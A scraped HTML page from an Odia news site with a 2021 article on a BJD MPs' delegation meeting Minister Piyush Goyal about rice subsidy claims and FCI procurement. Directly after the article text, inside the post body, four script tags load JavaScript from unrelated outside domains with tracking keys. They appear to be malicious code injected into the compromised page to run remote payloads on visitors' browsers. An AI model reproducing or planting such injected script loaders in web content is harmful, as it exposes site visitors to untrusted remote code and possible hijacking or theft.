<script type="text/javascript" src="https://thesamikhsya.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://thesamikhsya.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://thesamikhsya.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesamikhsya.com/wp-json/wp/v2/posts/101748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesamikhsya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://thesamikhsya.com/?p=101748' />
<link rel="alternate" type="application/json+oembed" href="https://thesamikhsya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesamikhsya.com%2Fbusiness%2Fbjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" />
<link rel="alternate" type="text/xml+oembed" href="https://thesamikhsya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesamikhsya.com%2Fbusiness%2Fbjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://thesamikhsya.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f1926ed9-c627-4cf9-be73-5a3d0a88673f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://thesamikhsya.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.639a6cf4-24b5-4e34-8f2b-dfd5fe45e04f";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">

			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}

	
	</style>
	<link rel="icon" href="https://thesamikhsya.com/wp-content/uploads/2018/05/logo-new-1-45x45.jpg" sizes="32x32" />
<link rel="icon" href="https://thesamikhsya.com/wp-content/uploads/2018/05/logo-new-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesamikhsya.com/wp-content/uploads/2018/05/logo-new-1.jpg" />
<meta name="msapplication-TileImage" content="https://thesamikhsya.com/wp-content/uploads/2018/05/logo-new-1.jpg" />
		<style type="text/css" id="wp-custom-css">
			.type-post
p {text-align: justify;
}

.odia-heading {
    float: right;
    margin: 45px 0px;
}

.odia-heading a {
    background: #000;
    color: #fff;
    font-size: 17px;
    padding: 6px 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.odia-heading a:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-101748 single-format-standard wp-custom-logo wp-embed-responsive group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
							<div class="hm-topnavbutton">
					<div class="hm-nwrap">
						<a href="#" class="navbutton" id="top-nav-button">Top Menu</a>
					</div>	
				</div>
				<div class="responsive-topnav"></div>					
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">January 16, 2026</div>
					
											<div id="top-navigation" class="top-navigation">
							<div class="menu-top-bar-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-111827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111827"><a href="https://thesamikhsya.com/about-us">About Us</a></li>
<li id="menu-item-111828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111828"><a href="https://thesamikhsya.com/contact-us">Contact Details</a></li>
<li id="menu-item-111829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111829"><a href="https://thesamikhsya.com/grievance">Grievance</a></li>
<li id="menu-item-111830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111830"><a href="https://thesamikhsya.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-111831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111831"><a href="https://thesamikhsya.com/terms-of-use">Terms Of Use</a></li>
</ul></div>					
						</div>		
					
					<div class="hm-social-menu"><div id="hm-menu-social" class="menu"><ul id="menu-social-items" class="menu-items"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://facebook.com"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://twitter.com"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://instagram.com"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://youtube.com"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div></div>
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://thesamikhsya.com/" class="custom-logo-link" rel="home"><img width="224" height="59" src="https://thesamikhsya.com/wp-content/uploads/2022/12/cropped-cropped-THE-SAMIKHSYA-LOGO-3.png" class="custom-logo" alt="The Samikhsya" decoding="async" srcset="https://thesamikhsya.com/wp-content/uploads/2022/12/cropped-cropped-THE-SAMIKHSYA-LOGO-3.png 224w, https://thesamikhsya.com/wp-content/uploads/2022/12/cropped-cropped-THE-SAMIKHSYA-LOGO-3-150x40.png 150w" sizes="(max-width: 224px) 100vw, 224px" /></a>					</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://thesamikhsya.com/" rel="home">The Samikhsya</a></p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->
				<div class="odia-heading">
					<a href="https://thesamikhsya.com/odia" target=_blank>Odia</a>
				</div>
				
			
			<div class="hm-header-sidebar"><aside id="block-2" class="widget widget_block widget_text">
<p></p>
</aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-111822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-111822"><a href="https://thesamikhsya.com">Home</a></li>
<li id="menu-item-49263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49263"><a href="https://thesamikhsya.com/category/special">Special</a></li>
<li id="menu-item-49254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49254"><a href="https://thesamikhsya.com/category/national">National</a></li>
<li id="menu-item-49250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49250"><a href="https://thesamikhsya.com/category/business">Business</a></li>
<li id="menu-item-49251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49251"><a href="https://thesamikhsya.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-90128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90128"><a href="https://thesamikhsya.com/category/culture">Culture</a></li>
<li id="menu-item-49252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49252"><a href="https://thesamikhsya.com/category/international">International</a></li>
<li id="menu-item-49258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49258"><a href="https://thesamikhsya.com/category/sports">Sports</a></li>
<li id="menu-item-77082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77082"><a href="https://thesamikhsya.com/category/sci-tech">Sc &#038; Tech</a></li>
<li id="menu-item-112205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112205"><a href="https://thesamikhsya.com/category/health">Health</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://thesamikhsya.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->
	
 		
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-101748" class="hitmag-single post-101748 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-national category-special tag-dr-sasmit-patra tag-minister-piyush-goyal">

	
	<header class="entry-header">
		<div class="cat-links"><a href="https://thesamikhsya.com/category/business" rel="category tag">Business</a> / <a href="https://thesamikhsya.com/category/national" rel="category tag">National</a> / <a href="https://thesamikhsya.com/category/special" rel="category tag">Special</a></div><h1 class="entry-title">BJD MPs delegation meets Minister Piyush Goyal on parboiled rice procurement issue</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-21T22:02:31+05:30">January 21, 2021</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://thesamikhsya.com/author/smn123">The Samikhsya</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href="https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel.jpg"><img width="675" height="400" src="https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel.jpg 1629w, https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel-300x178.jpg 300w, https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel-1024x607.jpg 1024w, https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel-150x89.jpg 150w, https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel-768x455.jpg 768w, https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel-1536x911.jpg 1536w, https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel-1200x712.jpg 1200w" sizes="(max-width: 675px) 100vw, 675px" /></a>
	
	<div class="entry-content">
		<p><strong>Bhubaneswar,</strong> A delegation of Biju Janata Dal Members of Parliament from Lok Sabha and Rajya Sabha met the Union Minister of Consumer Affairs, Food and Public Distribution regarding two very critical issues through video-conferencing.</p>
<p>Led by BJD Parliamentary Party leader in Lok Sabha Pinaki Misra, the delegation discussed with the Union Minister Goyal about the pending subsidy claims of Rs. 6039 crores payable to Odisha from the Government of India. Goyal assured that the pending subsidy claims would be transferred at the earliest and advised his Senior Officers present in the meeting to take early steps in this regard.</p>
<p>The BJD MP delegation further apprised Minister Piyush Goyal about the recent letter by the FCI limiting the delivery of parboiled rice from Odisha and stopping it entirely for the Rabi season. The delegation placed facts as to how about 30 Lakh Metric Tons of Rice worth about Rs. 7350 Crores would be saddled on Odisha if the rice is not evacuated by FCI.</p>
<p>The Minister Goyal assured that there would not be any immediate stoppage of procurement of rice from Odisha despite the FCI letter that was sent to Odisha Government in early January. For the Rabi season, there would be a consultation meeting in mid-February, 2020 between the FCI and the Odisha Government officials to work out solutions to ameliorate this situation.</p>
<p>The Minister Shri. Piyush Goyal in his remarks admired the stellar leadership of CM Naveen Patnaik and assured all support to ensured that these two issues are resolved. On their part, the BJD delegation led by Pinaki Misra thanked the Minister Shri. Piyush Goyal for assuring that the pending subsidy claims would be transferred soon and that there would not be any disruption in procurement of rice from the State by the FCI and for advising his Senior Officers to further consult with the State Government in this matter.</p>
<p>The BJD MP delegation comprised of  Pinaki Misra, Chandrasekhar Sahu, Shri. N. Bhaskar Rao, Smt. Sarmistha Sethi, Anubhav Mohanty and Dr. Sasmit Patra.</p>
<p><script src="//mikkiload.com/22958c916998b3553d.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8853x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8853x&amp;format=arrjs&amp;r=1611246164929" type="text/javascript"></script><script src="https://mikkiload.com/ext/22958c916998b3553d.js?sid=52666_8853_&amp;title=a&amp;blocks[]=31af2" type="text/javascript"></script></p>
<div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue"><div class='the_champ_sharing_title' style="font-weight:bold" ></div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthesamikhsya.com%2Fbusiness%2Fbjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=BJD%20MPs%20delegation%20meets%20Minister%20Piyush%20Goyal%20on%20parboiled%20rice%20procurement%20issue&url=https%3A%2F%2Fthesamikhsya.com%2Fbusiness%2Fbjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=BJD%20MPs%20delegation%20meets%20Minister%20Piyush%20Goyal%20on%20parboiled%20rice%20procurement%20issue https%3A%2F%2Fthesamikhsya.com%2Fbusiness%2Fbjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fthesamikhsya.com%2Fbusiness%2Fbjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue&text=BJD%20MPs%20delegation%20meets%20Minister%20Piyush%20Goyal%20on%20parboiled%20rice%20procurement%20issue" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Skype" class="the_champ_button_skype" href="https://web.skype.com/share?url=https%3A%2F%2Fthesamikhsya.com%2Fbusiness%2Fbjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" title="Skype" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_skype" style="background-color:#00aff0;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M27.15 18c-.007.04-.012.084-.02.126l-.04-.24.06.113c.124-.678.19-1.37.19-2.06 0-1.53-.3-3.013-.892-4.41a11.273 11.273 0 0 0-2.43-3.602 11.288 11.288 0 0 0-8.012-3.32c-.72 0-1.443.068-2.146.203h-.005c.04.023.08.04.118.063l-.238-.037c.04-.01.08-.018.12-.026a6.717 6.717 0 0 0-3.146-.787 6.67 6.67 0 0 0-4.748 1.965A6.7 6.7 0 0 0 4 10.738c0 1.14.293 2.262.844 3.253.007-.04.012-.08.02-.12l.04.238-.06-.114c-.112.643-.17 1.3-.17 1.954a11.285 11.285 0 0 0 3.32 8.012c1.04 1.04 2.25 1.86 3.602 2.43 1.397.592 2.882.89 4.412.89.666 0 1.334-.06 1.985-.175-.038-.02-.077-.04-.116-.063l.242.04c-.046.01-.088.015-.13.02a6.68 6.68 0 0 0 3.3.87 6.661 6.661 0 0 0 4.743-1.963A6.666 6.666 0 0 0 28 21.26c0-1.145-.295-2.27-.85-3.264zm-11.098 4.885c-4.027 0-5.828-1.98-5.828-3.463 0-.76.562-1.294 1.336-1.294 1.723 0 1.277 2.474 4.49 2.474 1.647 0 2.556-.893 2.556-1.808 0-.55-.27-1.16-1.355-1.426l-3.58-.895c-2.88-.723-3.405-2.282-3.405-3.748 0-3.043 2.865-4.186 5.556-4.186 2.478 0 5.4 1.37 5.4 3.192 0 .783-.677 1.237-1.45 1.237-1.472 0-1.2-2.035-4.163-2.035-1.47 0-2.285.666-2.285 1.618 0 .95 1.16 1.254 2.17 1.484l2.65.587c2.905.647 3.64 2.342 3.64 3.94 0 2.47-1.895 4.318-5.726 4.318z"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue', 'BJD%20MPs%20delegation%20meets%20Minister%20Piyush%20Goyal%20on%20parboiled%20rice%20procurement%20issue', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://thesamikhsya.com/tag/dr-sasmit-patra" rel="tag">Dr. Sasmit Patra.</a><a href="https://thesamikhsya.com/tag/minister-piyush-goyal" rel="tag">Minister Piyush Goyal</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://thesamikhsya.com/business/vibrant-gujarat-2026-health-pavilion-draws-strong-public-response" rel="bookmark" title="Vibrant Gujarat 2026: Health Pavilion Draws Strong Public Response">
                        <img width="348" height="215" src="https://thesamikhsya.com/wp-content/uploads/2026/01/Vibrant4-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Vibrant Gujarat 2026:" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://thesamikhsya.com/business/vibrant-gujarat-2026-health-pavilion-draws-strong-public-response" rel="bookmark" title="Vibrant Gujarat 2026: Health Pavilion Draws Strong Public Response">
                            Vibrant Gujarat 2026: Health Pavilion Draws Strong Public Response                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2026-01-16T12:07:43+05:30">January 16, 2026</time></p>
                </div>
            
            
